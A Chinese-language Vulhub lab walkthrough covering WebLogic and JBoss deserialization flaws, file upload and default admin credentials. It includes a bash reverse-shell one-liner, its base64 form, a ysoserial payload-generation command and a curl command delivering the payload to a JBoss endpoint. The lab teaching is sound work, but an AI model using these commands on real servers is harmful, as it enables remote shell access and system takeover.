

WebLogic T3协议反序列化命令执行漏洞

使用工具扫漏洞急用即可。

cd vulhub-master/weblogic/CVE-2018-2628

docker-compose up -d

WebLogic文件任意上传漏洞





cd vulhub-master/weblogic/CVE-2018-2894

docker-compose up -d这里环境后台密码是随机得,获取密码:docker-compose logs | grep password

访问http://47.93.51.60:7001/console/login/LoginForm.jsp 。

由于博主的weblogic页面打不开,就不给大家示范了。

三、Jboss

Jboss JMXInvokerServlet 反序列化漏洞

cd vulhub-master/jboss/JMXInvokerServlet-deserialization

docker-compose up -d

http://47.93.51.60:8080/invoker/JMXInvokerServlet 访问时下载了一个文件。说明接口开放,此接口存在反序列化漏洞。下载ysoserial工具进行漏洞利用。



将反弹shell进行base64编码。同时打开监听。

bash -i >& /dev/tcp/47.93.51.60/6666 0>&1

YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45My41MS42MC82NjY2IDA+JjEg执行下面两个代码,就可以监听到了。



java -jar ysoserial-all.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45My41MS42MC82NjY2IDA+JjEg}|{base64,-d}| {bash,-i} ">exp.ser



curl http://47.93.51.60:8080/invoker/JMXInvokerServlet --data-binary @exp.ser



JBossMQ JMS 反序列化漏洞

cd vulhub-master/jboss/CVE-2017-7504

docker-compose up -d

http://47.93.51.60:8080/jbossmq-httpil/HTTPServerILServlet



在我们的工具里运行以下代码。

python jexboss.py -u http://47.93.51.60:8080





JBoss 5.x/6.x反序列化漏洞

cd vulhub-master/jboss/CVE-2017-12149



docker-compose up -d访问主页。

该漏洞出现在/invoker/readonly中 ,服务器将用户post请求内容进行反序列化。返回500,说明页⾯存在,此页面存在反序列化漏洞。

http://47.93.51.60:8080/invoker/readonly

使用工具进行检测,执行成功即可。



Administration Console弱口令

账户密码:admin,vulhub

cd vulhub-master/jboss/CVE-2017-12149

docker-compose up -d



http://47.93.51.60:8080/admin-console/login.seam



